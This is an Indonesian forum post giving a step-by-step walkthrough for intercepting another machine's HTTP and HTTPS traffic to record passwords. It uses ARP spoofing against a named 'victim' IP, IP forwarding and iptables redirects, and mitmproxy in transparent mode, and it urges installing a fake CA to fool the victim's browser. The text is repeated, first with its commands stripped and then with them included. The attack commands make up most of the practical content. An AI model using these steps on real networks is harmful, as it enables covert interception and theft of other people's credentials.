- Daftar

- 4 Oct 1988

- Post

- ★

- Like diterima

- 9.148

sebelumnya ini hanya hasil praktek setelah mencari sumber tutorial test https di web ini :

refrensi : https://blog.heckel.io/2013/07/01/how-to-use-mitmproxy-to-read-and-modify-https-traffic-of-your-phone/

yang paling susah itu certifikat nya beda dengan web pada awalnya maka akan keluar error [error kayak waktu forum ini merubah IP baru yang dianggap web phissing] .

kita membutuhkan memasukan certifikat nya yang palsu ke client browser / menipu browser .

dan itu yang saya tidak tuliskan disini..

jika bisa coba cari di refrensi itu dan coba caranya memasukan certified palsu ke browser agar terlihat sama kayak certifikat web pada awal web itu di buat.





Hasil record :

data tersimpan pada 304

PERSIAPAN :

Instalasi kalau dibutuhkan

Untuk non-Kali Linux perlu menginstalasi mitmproxy melalui perintah berikut.

Instalasi mitmproxy

NB : Ini tidak perlu dilakukan di Kali Linux, karena kali linux sudah siap dengan mitmproxy.

Install CA

Kalau mau benar2 menipu browser, kita perlu menginstalasi CA Certificate MITMproxy, dari

CARI SENDIRI CARANYA

Redirect IP

ARPspoofing supaya gampang misalnya,

NB : bisa dengan menjalankan virtual BOX jadi cuma butuh satu komputer aja .

gak perlu tim dengan beberapa orang dengan spesific tertentu untuk melumpuhkan awalnya.

mitmproxy secara internal run pada port 8080. Untuk menangkap traffic port 80/HTTP atau port 443/HTTPS, lakukan redirect port menggunakan,

NB: ipv4 ya bukan 6 karena waktu saya coba di 6 not responding/ gagal connect

Atau jika menggunakan Wifi / wlan0

NB: ipv4 ya bukan 6 karena waktu saya coba di 6 not responding/ gagal connect

tambahannya ada di bawah sini

KALO SUDAH SIAP DAN SUDAH JALAN KEDUA NYA DI VIRTUAL BOX , LANGSUNG SAJA

ini caranya :

Pastikan server sasaran memang menjalankan HTTPS juga ingin mem-proxy traffic port 443.

Jalankan transparan proxy

versi lama

untuk memonitor pada port lain gunakan switch -p

SEKIAN SEPUTAR RECORD PASS SERVER WEB HTTPS/HTTP

SALING BANTULAH ORANG ORANG SESAMA CREATOR WEB SEMAMPUNYA.

TIDAK ADA YANG NAMANYA HACKER NAMUN MEMANG TIDAK ADA YANG AMAN UNTUK SEBUAH PROGRAM KECUALI SERVER ANDA SEDANG OFF

refrensi : https://blog.heckel.io/2013/07/01/how-to-use-mitmproxy-to-read-and-modify-https-traffic-of-your-phone/

yang paling susah itu certifikat nya beda dengan web pada awalnya maka akan keluar error [error kayak waktu forum ini merubah IP baru yang dianggap web phissing] .

kita membutuhkan memasukan certifikat nya yang palsu ke client browser / menipu browser .

dan itu yang saya tidak tuliskan disini..

jika bisa coba cari di refrensi itu dan coba caranya memasukan certified palsu ke browser agar terlihat sama kayak certifikat web pada awal web itu di buat.

Hasil record :

data tersimpan pada 304

PERSIAPAN :

Instalasi kalau dibutuhkan

Untuk non-Kali Linux perlu menginstalasi mitmproxy melalui perintah berikut.

Instalasi mitmproxy

apt-get install python-pyasn1 python-flask python-urwid python-dev libxml2-dev libxslt-dev libffi-dev

pip install mitmproxy

NB : Ini tidak perlu dilakukan di Kali Linux, karena kali linux sudah siap dengan mitmproxy.

Install CA

Kalau mau benar2 menipu browser, kita perlu menginstalasi CA Certificate MITMproxy, dari

CARI SENDIRI CARANYA

Redirect IP

ARPspoofing supaya gampang misalnya,

arpspoof -i <interface> -t <target> <IP router/gateway/server>

arpspoof -i eth0 -t 192.168.0.106 192.168.0.100

[B]192.168.0.106 = ip victim

192.168.0.100 = ip router / gateway / server yang akan di monitor[/B]

NB : bisa dengan menjalankan virtual BOX jadi cuma butuh satu komputer aja .

gak perlu tim dengan beberapa orang dengan spesific tertentu untuk melumpuhkan awalnya.

mitmproxy secara internal run pada port 8080. Untuk menangkap traffic port 80/HTTP atau port 443/HTTPS, lakukan redirect port menggunakan,

echo 1 > /proc/sys/net/ipv4/ip_forward

sysctl -w net.ipv4.ip_forward=1

NB: ipv4 ya bukan 6 karena waktu saya coba di 6 not responding/ gagal connect

iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8080

iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 8080

Atau jika menggunakan Wifi / wlan0

echo 1 > /proc/sys/net/ipv4/ip_forward

sysctl -w net.ipv4.ip_forward=1

NB: ipv4 ya bukan 6 karena waktu saya coba di 6 not responding/ gagal connect

iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080

iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 443 -j REDIRECT --to-port 8080

tambahannya ada di bawah sini

arpspoof -i wlan0 -t 192.168.0.10 192.168.0.100

arpspoof -i wlan0 -t 192.168.0.100 192.168.0.10

KALO SUDAH SIAP DAN SUDAH JALAN KEDUA NYA DI VIRTUAL BOX , LANGSUNG SAJA

ini caranya :

Pastikan server sasaran memang menjalankan HTTPS juga ingin mem-proxy traffic port 443.

Jalankan transparan proxy

mitmproxy --mode transparent --ssl-insecure

versi lama

mitmproxy -T --host

untuk memonitor pada port lain gunakan switch -p

SEKIAN SEPUTAR RECORD PASS SERVER WEB HTTPS/HTTP

SALING BANTULAH ORANG ORANG SESAMA CREATOR WEB SEMAMPUNYA.

TIDAK ADA YANG NAMANYA HACKER NAMUN MEMANG TIDAK ADA YANG AMAN UNTUK SEBUAH PROGRAM KECUALI SERVER ANDA SEDANG OFF

Terakhir diubah: